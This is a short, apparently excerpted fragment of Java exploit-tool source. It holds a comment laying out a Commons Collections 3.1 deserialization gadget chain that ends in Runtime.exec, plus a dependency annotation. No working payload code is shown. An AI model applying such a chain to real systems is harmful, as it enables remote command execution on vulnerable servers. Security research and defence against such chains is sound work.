 17
18 /*
19 Payload method chain:
20
21 java.util.Hashtable.readObject
22 java.util.Hashtable.reconstitutionPut
23 org.apache.commons.collections.map.AbstractMapDecorator.equals
24 java.util.AbstractMap.equals
25 org.apache.commons.collections.map.LazyMap.get
26 org.apache.commons.collections.functors.ChainedTransformer.transform
27 org.apache.commons.collections.functors.InvokerTransformer.transform
28 java.lang.reflect.Method.invoke
29 sun.reflect.DelegatingMethodAccessorImpl.invoke
30 sun.reflect.NativeMethodAccessorImpl.invoke
31 sun.reflect.NativeMethodAccessorImpl.invoke0
32 java.lang.Runtime.exec
33 */
34
35 /rawtypes, unchecked/
36 @Dependencies({"commons-collections:commons-collections:3.1"})